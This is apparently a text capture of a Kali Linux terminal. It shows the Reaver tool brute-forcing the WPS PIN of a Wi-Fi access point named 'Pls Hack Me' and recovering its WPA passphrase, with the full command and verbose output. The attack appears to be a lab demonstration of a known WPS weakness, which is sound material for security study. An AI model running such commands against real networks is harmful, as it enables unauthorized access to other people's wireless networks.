 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# reaver -i mon0 -b 10:FE:ED:C4:7A:26 -p -c 6 -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
[+] Switching mon0 to channel 6
[+] Waiting for beacon from 10:FE:ED:C4:7A:26
[+] Associated with 10:FE:ED:C4:7A:26 (ESSID: Pls Hack Me)
[+] Trying pin
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 18 seconds
[+] WPS PIN: '
[+] WPA PSK: 'hackme@123'
[+] AP SSID: 'Pls Hack Me'
[+] Nothing done, nothing to save.
root@kali:~#
KALI LINUX